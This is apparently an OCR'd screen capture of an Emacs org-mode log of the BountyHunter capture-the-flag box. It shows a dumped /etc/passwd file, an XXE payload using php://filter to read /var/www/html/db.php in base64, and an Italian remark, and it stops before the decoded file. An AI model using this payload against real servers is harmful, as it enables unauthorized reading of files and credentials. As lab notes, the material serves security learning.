 *scratch* bountyhunter_log.org
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
#+end_example
file /var/www/html/db.php
#+begin_example
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
  <title> &ent; </title>
  <cwe> 2 </cwe>
  <cvss> 3</cvss>
  <reward> 4 </reward>
</bugreport>
#+end_example
Il file, una volta decodificato, è il seguente
#+begin_example
2 bountyhunter_log.org 89:11 11C 11:55AM Mail LF UTF-8 Org (+3)